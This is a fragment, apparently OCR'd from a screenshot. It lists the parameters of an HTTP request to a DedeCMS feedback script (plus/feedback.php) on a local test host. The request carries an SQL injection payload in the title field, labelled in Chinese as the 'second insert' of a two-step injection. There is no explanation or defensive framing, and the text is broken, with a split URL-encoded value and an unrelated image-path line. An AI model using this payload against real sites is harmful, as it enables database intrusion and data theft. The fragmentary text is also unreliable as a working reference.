
&validate=slep
&title=1′,(char(@`’`)),/*
&sbbt=%E5%8F%91%E9%80%81%E8%AF%84%
E8%AE%BA
第二次insert
http://127.0.0.1/dede/plus/feedback.php
?aid=1
&action=send
&comtype=reply
&fid=48
&isconfirm=yes